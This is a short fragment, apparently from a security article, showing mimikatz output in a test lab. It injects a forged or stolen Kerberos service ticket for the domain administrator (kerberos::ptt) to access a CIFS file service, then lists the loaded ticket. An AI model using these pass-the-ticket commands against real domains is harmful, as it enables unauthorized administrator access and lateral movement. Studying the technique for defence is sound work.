 mimikatz # kerberos::ptt TGS_administrator@testlab.com@TESTLAB.COM_CIFS~WIN-Q1C8
HBI6G87.testlab.com@TESTLAB.COM.kirbi
* File: 'TGS_administrator@testlab.com@TESTLAB.COM_CIFS~WIN-Q1C8HBI6G87.testlab.
com@TESTLAB.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2018/1/1 9:37:58 ; 2018/1/1 19:37:46 ; 2018/1/8 9:37:46
Server Name : CIFS/WIN-Q1C8HBI6G87.testlab.com @ TESTLAB.COM
Client Name : administrator @ TESTLAB.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz # exit
Bye!
安全客（www.anquanke.com）